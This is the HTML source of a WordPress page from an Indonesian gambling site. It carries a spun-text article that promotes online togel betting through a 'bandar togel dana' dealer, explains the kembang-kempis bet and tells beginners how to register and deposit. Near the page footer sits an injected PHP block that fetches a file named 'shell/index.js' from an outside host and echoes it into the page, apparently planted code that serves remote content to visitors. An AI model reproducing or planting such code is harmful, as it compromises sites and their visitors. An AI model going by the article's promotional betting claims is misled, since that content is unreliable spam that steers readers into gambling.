/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=90' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-90 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Rantau				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-90 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					07				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap betaruh sekarang ini pastinya dapat peroleh semua servis terunggul yang jauh makin terkesan diperbandingkan taruhan di bandar darat. Ialah, dengan pakai wadah online banyak bettor rasakan serunya serta kenyamanan tidak serupa dalam melakukan tiap spekulasi yang semakin lebih memberi keuntungan. Togel online adalah salah satunya beberapa perjudian classic yang masih tetap terus ada sampai kini.</p>
<p>Penggemar judi togel pastilah makin bertambah khususnya dengan semua keunggulan terhebat yang semakin lebih terkesan maka dari itu ini kasih serunya tertentu dengan secara bermain yang semakin lebih nyaman serta aman. Siapa saja pastilah dapat menjalankan semua spekulasi sengit buat tiap-tiap spekulasi menarik contohnya togel online. Peraturan metode bermain judi togel dalam suatu web-site judi dapat pemain permainkan dengan mudah serta efektif. Cukup masuk Bersama bandar togel dana paling dipercaya ialah sesuatu hoki di mana pemain dapat juga peroleh service deposit lewat DANA secara efektif dan jauh semakin irit</p>
<p>Siapa-siapa saja dapat peroleh service terbaik yang terkesan melalui langkah bermain yang paling nyaman dan aman tentu betaruh bakal peroleh semua kehebohannya dengan sangat menarik selama seharian. Kedepankan buat dapat rasakan serunya taruhan dengan lebih memberi kepuasan maka tentu pemain dapat peroleh service yang semakin memberi kepuasan. Metode bermain judi teraman dan paling simpel waktu ini lantas pasti bisa lebih dipercaya sebagai tempat taruhan paling berpamor yang bisa-bisa unggulan terpercaya dan terbaik. Siapa saja bisa menjalankan tiap taruhan togel dengan semua kemungkinan menang terunggul maka betaruh dapat peroleh service paling mudah.</p>
<h2>Keunggulan Bermain Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Memastikan sebuah alternatif website judi terpercaya serta terbaik yakni satu kewajiban untuk beberapa betaruh. Dengan mempercayakan langkah termudah serta efektif bermain judi togel di dalam internet, tiap-tiap pemain bebas memastikan waktu dan tempat dapat taruhan. Sudah pasti betaruh dapat memercayakan sebuah trik online luar biasa yang jauh lebih dapat dipercaya maka peruntungan bakal selekasnya didapat. Sudah pasti banyak betaruh saat ini dapat memercayakan metode paling sederhana dalam mengerjakan tiap taruhan heboh yang dapat jaid unggulan.</p>
<p>Permainkan taruhan togel dengan online telah banyak disenangi pearuh sekarang ini dengan mempercayakan sebuah Android ataupun Iphone. Trik yang paling sederhana dan ringkas ini pastilah juga beri banyak fungsi untuk beberapa bettor. Pasti ada beberapa kelebihan main judi togel pada internet yang dapat didapat banyak bettor terpenting bikin pemain terasa lebih irit taruhan dengan fleksibel, Tentang hal keunggulan itu merupakan:</p>
<h2>Lebih irit semuanya</h2>
<p>Permainkan taruhan togel Bersama sebuah bandar togel dana dengan koneksi internet sudah pasti berasa lebih irit. Pemain mengirit waktunya lantaran tak harus pergi jauh ke suatu bandar darat yang dapat habiskan waktu bertambah banyak, pemain juga tak perlu pergi jauh maka akan tidak berasa Letih serta membikin pemain semakin dapat mengirit tenaganya. Juga, pemain bisa mengirit keuangannya dikarenakan tak harus mengeluarkan modal yang besar buat mengawali taruhan ini.</p>
<h2>Main fleksibel serta efisien</h2>
<p>Untuk permainkan taruhan togel dengan online pastinya juga terasa efisien gampang untuk dimainkan  Android yang dapat dibawa kemana sajakah maka dari itu pemain terasa lebih ringan buat taruhan togel unggulan. Pastilah juga banyak betaruh dapat merasai spekulasi yang flkesibel dapat pasang angka yang terpilih dimana saja serta kapan saja. Maka dari itu betaruh lebih simpel dapat taruhan dengan cara aman bisa dipercaya maka membuat pemain judi berasa jauh makin senang sebab bisa tentukan waktu sewaktu-waktu dengan tak harus kuatir selalu untuk dapat mengikut kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Pastilah Terbukti Situs Bandar Togel Dana Sah</h2>
<p>Metode termudah serta terkesan taruhan togel secara fleksibel dan makin aman jadi dapat dipercaya selaku tempat taruhan berprestise yang bisa dihandalkan  baik. Tentulah, betaruh dapat merasai semua kehebohan taruhan yang lebih nyaman dan aman hingga dapat mempercayakannya jadi arena taruhan berprestise.</p>
<p>Taruhan dengan cara online sudah tentu lebih ringan buat bisa dimainkan setiap saat dan dimanapun. Keamanan yang tambah teruji Di saat pakai android berbasiskan internet sebagai alat bermainnya karena itu berasa makin aman serta hal ini pun pastinya memberi dukungan kemenangan yang makin lebih teruji tiap harinya. Keamanan terbukti sudah dipastikan akan diraih pemain Di saat dapat masuk di salah satunya web judi sah paling dipercaya.</p>
<p>Siapa-siapa saja betaruh pasti dapat mendapat perjudian unggulan atraktif yang jauh semakin dapat dipercayai  baik. Siapa-siapa saja beberapa betaruh dapat melakukan semua jenis spekulasi togel hebat Bersama sebuah bandar togel dana yang bisa diakui. Berikut keamanan yang benar dirasa pemain dengan masuk pada web paling dipercaya, salah satunya:</p>
<p>Merasakan aman dikarenakan terlepas dari beberapa keragua-raguan beragam faksi  dari beberapa Razia yang banyak dijalankan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Waktu login situs gunakan sebuah account peserta sah yang mana ada sandi dapat ditetapkan sendiri. Trik login terbukti aman karena sistim dapat kasih pertanyaan khusus pada tiap pemain login supaya terbebas dari beberapa penyegelan atau hacker.<br />
Aman juga untuk betaruh dalam melakukan tiap-tiap perjudian luar biasa yang semakin lebih terkesan hingga soal ini bisa kasih ketenteraman dalam memastikan tiap pembayaran deposit terasa begitu aman lantaran situs telah bekerja bersama-sama dengan bermacam tempat bank bisa dipercaya.<br />
Jati diri pemain Di saat melaksanakan register pastinya segera dapat disimpan secara semakin aman sebelumnya tak pernah dibongkar pada siapa-siapa saja, maka khusus pemain pastinya terbangun begitu aman serta bikin betaruh terasa lebih ringan serta berkeinginan untuk terus-menerus taruhan dengan gampang dimanapun dan kapan pun.<br />
Keuntungan Terpilih Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan alternatif situs dapat dipercaya merupakan sesuatu hal pokok yang harus dikedepankan maka dari itu dapat raih semua servis terhebat serta begitu memberikan kepuasan. Betaruh pasti dapat peroleh service ternyaman terpenting Saat dapat masuk Bersama sebuah bandar togel dana yang dapat saja unggulan dalam semua layanan yang disajikan terpenting saat melakukan pembayaran deposit. Karena ada service E-Wallet atau dompet digital serupa pada terapan DANA pastinya masalah ini amat memberikan keuntungan serta membikin pemain nyaman.</p>
<p>Terdapat banyak kegunaan atau keuntungan yang jelas dirasa betaruh Saat bisa menjalankan spekulasi togel dengan online dan masalah ini bikin pemain judi terasa lebih nyaman dan aman dimanapun. Beberapa betaruh pastilah dapat peroleh servis terpilih yang paling terkesan dan soal ini membuat pemain judi terus berasa bertambah nyaman terpenting buat dapat peroleh keuntungan mengenakkan taruhan togel di dalam internet. Siapa-siapa saja bisa jadi merasai kenyamanan khusus melalui langkah bermain paling aman dan bisa-bisa unggulan terhebat.</p>
<h2>Karenanya, kenali sejumlah keuntungan Bersama situs DANA paling dipercaya ini yakni:</h2>
<p>Tiap-tiap pemain pasti dilancarkan saat melakukan pembayaran deposit yakni lewat cara yang ringan dengan pakai program DANA.<br />
Keluasaan ini juga dirasa buat berbisnis setiap waktu serta dimanapun secara tambah aman dan jauh semakin cepat. Gampang menjalankan tiap spekulasi judi togel terhebat akan dirasa beberapa betaruh melalui langkah amat nyaman dan aman. Siapa-siapa saja pasti simpel juga untuk dapat mengerjakan tiap-tiap spekulasi yang tambah sengit dan aman.<br />
Langkah bayar dengan DANA cukup hanya dengan minimum deposit yang tambah lebih bisa dijangkau misalkan cukup dengan IDR 10.000 saja maka dapat benar-benar meringankan buat banyak betaruh. Dengan tak perlu kerepotan persiapkan modal besar, karenanya bermodalkan seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastinya tidak ada potongan untuk tiap-tiap pembayaran deposit dan masalah ini sangat memberikan keuntungan dikarenakan nilai saldo bakal utuh serta bisa saja modal taruhan.<br />
Ketetapan Judi Terka Angka Main Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik sudah pasti bisa beri serunya spesifik terlebih dengan kehadiran bermacam pasaran serta type taruhan yang tambah bermacam. Tiap-tiap pemain dapat peroleh layanan terhebat yang  lebih terkesan terlebih dengan halangan togel online yang makin lebih menarik beri kehebohan tertentu dengan semangat tinggi meraih untung yang tambah lebih tinggi. Lantaran karenanya permainan togel ini benar-benar dimainkan  trik simpel dan sangat menarik sehari-harinya maka terus kasih kelapangan akses taruhan untuk siapa saja.</p>
<p>Permainan togel lewat cara online benar-benar simpel dan efektif di mana pemain dapat semakin bebas tentukan waktu pasang taruhan menyelaraskan di skedul membuka tutup togel. Dengan tidak harus berangkat ke suatu bandar darat yang mungkin tempat nya jauh serta cukup terdapat resiko jadi ini selalu berikan kepuasan ke banyak betaruh dalam melakukan tiap-tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode bermain taruhan togel Bersama bandar togel dana bisa dipercaya dengan jadi peserta didalamnya supaya bisa terhubung situs dan dapat pasang angka setiap saat. Pemain penting miliki perkiraan angka keluaran togel pas, adalah dengan perhitungkan dengan cara cocok buat keluaran hasil angka di pasaran yang dituruti. Pastilah banyak juga psaran togel yang dapat pemain turuti dan antara lain sebagai pasaran togel paling besar serta termashyur salah satunya yakni:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan secara mengira angka jadi terdapat sejumlah peraturan tidak sama yang dapat pemain putuskan dalam beberapa jenis taruhan yang disajikan. Tentu beberapa betaruh dapat berasa  lebih nyaman dan aman buat dapat peroleh servis terunggul yang paling unggul serta terkesan maka betaruh bisa melakukan pelbagai kehebohannya. Keluaran angka togel ini merupakan terdiri dalam angka tersusun sekitar 4 angka yang berturutan adalah selaku AS, KOP, KEPALA dan paling akhir yaitu EKOR. Dengan memastikan taruhan yang cocok yakni prakiraan angka yang tampil di pengeluaran togel karenanya tentu saja pemain bisa menang dengan lebih gampang.</p>
<h2>Berikut ini Langkahnya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Metode paling gampang serta efektif dalam ikuti sebuah spekulasi togel online pasti dirasa beberapa pemain lebih maksimum. Trik paling sederhana menempatkan taruhan togel dapat pemain turuti pada tipe model taruhan yang disajikan. Seperti diantaranya yaitu Kembang Kempis yang dapat dimainkan  peraturan yang tambah sengit serta menggembirakan. Adapun langkah bermain taruhan ini yakni dengan lebih dahulu tentukan 2D sangat pas.</p>
<p>Untuk coba permainan ini di bandar togel dana pasti pemain dapat menduga dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Adapun apabila misalkan pengeluaran togel yakni 5432 pasti 2D depan merupakan 54, 2D tengah yaitu 43 serta 2D belakang ialah 32. Pastinya selesai pemain tentukan 2D pas dapat lekas menentukannya atau menebaknya jadi taruhan kembang, kempis atau kembar. Adapun aturannya yakni:</p>
<p>KEMBANG= apabila dari 2 angka jika yang rasakan merupakan lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= yakni dari ke-2  angka merupakan sama yakni bilangan pertama dan ke-2  sama besar atau A=B.</p>
<p>Mengenai misalnya yang dapat pemain ketahui misalnya seandainya pemain menempatkan taruhannya untuk 2D belakang menjadi KEMPIS, setelah itu jikalau keluaran togel yang ada merupakan 8893 pastilah pemain lantas dipastikan menang lantaran dapat disaksikan kalau dari angka itu sisi belakang merupakan 93 yang mana kalau 9 ialah lebih besar dibanding 3.</p>
<p>Contoh yang lain, contohnya pemain menempatkan taruhannya untuk ramalan 2D depan selaku KEMBANG kemudian memandang di result togel yang keluar yakni 3487 pastinya pemain juga dikatakan menang, kalau dapat disaksikan angka depan ini merupakan 34 yang mana angka 3 pastilah lebih kecil dari 4.</p>
<p>Kalau umpamanya pemain memasangkan taruhanya buat perkiraan 2D tengah menjadi KEMBAR, jadi bila keluaran togel merupakan 8776 tentulah pemain menang dan dapat peroleh keberuntungannya. Mengenai dapat disaksikan kalau angka sisi tengah merupakan 77 yang mana 7 dan 7 itu yakni sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Memastikan sesuatu opsi situs terpercaya serta terbaik ialah satu soal inti yang harus menjadi fokus utama terbaik dalam melaksanakn semua macan pertaruh apa saja tergolong togel Kembang Kempis. Tiap pemain dapat peroleh service taruhan paling dahsyat dan memberikan kepuasan dengan jauh makin nyaman dan aman. Tiap-tiap pemain pemula sudah pasti dapat lekas pasang angka dengan secara serta cara yang semakin lebih simpel maka dari itu beberapa betaruh bakal peroleh servis yang  lebih bermutu.</p>
<p>Pemula dapat lekas memasangkan taruhannya di bandar togel dana dengan kerjakan sejumlah Cara salah satunya merupakan:</p>
<p>Pemain penting buka link sah situs untuk selekasnya mendaftarkan lewat langkah membuka lebih dahulu link sah atau link alternative situs maka dapat masuk halaman penting situs dan butuh pilih menu DAFTAR di bagian atas.<br />
Seusai ada suatu formulir register, tentu saja pemain dapat selekasnya isikan data dengan cara komplet untuk seluruhnya data yang dibutuhkan diantaranya nama Username, kode dengan kode ditetapkan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan alternatif bank terkait.<br />
Pemain bisa meng-klik menu daftar untuk lekas mengerjakan data cuma secara cepat. Tentunya pemain dapat selekasnya lebih simpel peroleh account anggota sah.</p>
<p>Sehabis mendapat account peserta sah tentulah bisa dipakai buat login situs 24 jam setiap saat. Temukan akses situs bandar togel dana selekasnya dan tetapkan juga alternatif pasaran togel terkomplet yang pengin dimainkan  kesempatan menang makin tinggi maka tentu betaruh dapat temukan kelapangan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-tanjung-redeb/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Tanjung Redeb</span></a></div><div class="nav-next"><a href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kubu<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/panduan-poker-online-no-1-strategi-jitu-dari-player-profesional/">Panduan Poker Online No.1: Strategi Jitu dari Pemain Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/panduan-poker-online-no-1-untuk-pemula-agar-menang-konsisten/">Panduan Poker Online No.1 untuk Pemula Agar Menang Konsisten dengan Strategi Jitu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/panduan-lengkap-paduan-menang-judi-situs-dan-game-slots-online/">Panduan Lengkap Paduan Menang Judi Situs dan Game Slots Online untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/paduan-menang-judi-situs-rtp-terpercaya-dan-bonus-game-slots-online/">Paduan Menang Judi Situs RTP Terpercaya Dan Bonus Game Slots Online yang Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/tips-paduan-menang-judi-situs-dengan-bonus-game-slots-online-gacor/">Tips Paduan Menang Judi Situs dengan Bonus Game Slots Online Gacor untuk Pemain Cerdas</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
